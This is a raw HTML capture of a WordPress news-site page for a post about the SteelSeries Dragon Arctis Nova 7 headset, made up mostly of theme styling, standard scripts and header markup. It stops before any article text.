

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/01/08/steelseries-reveals-dragon-arctis-nova-7/
body_size: 19458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>SteelSeries Reveals Dragon Arctis Nova 7 &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; SteelSeries Reveals Dragon Arctis Nova 7 Comments Feed" href="https://recognizecity.com/2024/01/08/steelseries-reveals-dragon-arctis-nova-7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/6204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/01/08/steelseries-reveals-dragon-arctis-nova-7/" />
<link rel='shortlink' href='https://recognizecity.com/?p=6204' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F01%2F08%2Fsteelseries-reveals-dragon-arctis-nova-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F01%2F08%2Fsteelseries-reveals-dragon-arctis-nova-7%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-6204 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2024/01/vcsPRAsset_3040618_82964_52af861b-593b-49f3-acfa-e06c6a52305d_0-ai7g7g.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/01/08/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-08T15:03:07+00:00">January 8, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">SteelSeries Reveals Dragon Arctis Nova 7</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
